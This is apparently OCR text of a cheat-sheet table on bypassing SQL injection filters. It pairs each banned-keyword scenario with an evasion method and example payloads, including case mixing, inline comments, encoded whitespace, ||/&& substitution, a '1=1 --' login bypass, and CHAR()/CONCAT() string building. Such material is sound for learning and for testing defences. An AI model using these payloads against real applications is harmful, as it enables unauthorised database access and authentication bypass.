 Scenario
Description
Example
Keywords like SELECT
are banned
SQL keywords can often be bypassed by
changing their case or adding inline
comments to break them up
SElEcT * FrOm users or SE/**/LECT * FROM/**/users
Spaces are banned
Using alternative whitespace characters or
comments to replace spaces can help
bypass filters.
SELECT%0A*%0AFROM%0Ausers or SELECT/**/*/**/
FROM/**/users
Logical operators like
AND, OR are banned
Using alternative logical operators or
concatenation to bypass keyword filters.
username = 'admin' && password = 'password' or
username = 'admin'/**/||/**/1=1 --
Common keywords like
UNION, SELECT are
banned
Using equivalent representations such as
hexadecimal or Unicode encoding to
bypass filters.
SElEcT * FROM users WHERE username =
CHAR(0x61,0x64,0x6D,0x69,0x6E)
Specific keywords like
OR, AND, SELECT,
UNION are banned
Using obfuscation techniques to disguise
SQL keywords by combining characters
with string functions or comments.
SElECT * FROM users WHERE username =
CONCAT('a','d','m','i','n') or SElEcT/**/username/**/
FROM/**/users